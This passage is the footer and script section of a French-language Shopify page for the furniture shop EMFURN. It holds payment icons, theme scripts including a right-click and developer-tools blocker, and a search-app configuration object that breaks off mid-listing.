5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight 